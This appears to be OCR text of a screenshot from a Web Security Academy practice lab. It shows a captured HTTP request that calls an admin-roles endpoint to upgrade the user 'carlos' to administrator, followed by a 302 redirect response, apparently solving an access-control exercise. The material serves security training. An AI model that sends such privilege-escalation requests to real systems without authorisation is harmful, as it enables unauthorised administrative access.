 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
Host: ac1a1f1d1f754899c014071e00cf00ad.web-security-academy.net
Cookie: session=Tp15jezb3xTQ64ZQLzjRDxVtGlXGwehf
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac1a1f1d1f754899c014071e00cf00ad.web-security-academy.net
/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6